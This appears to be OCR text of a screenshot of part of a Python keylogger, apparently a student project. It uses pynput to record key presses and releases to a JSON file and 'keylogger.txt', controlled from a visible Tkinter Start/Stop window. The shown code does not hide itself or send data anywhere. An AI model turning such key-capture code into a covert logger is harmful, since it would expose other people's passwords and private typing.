 keylogger.py - C:\Users\Dell\Desktop\project nm\Project-nm-main\keylogger.py (3.7.2)
File Edit Format Run Options Window Help
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
root.title("Keylogger")

label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
Ln: 1 Col: 0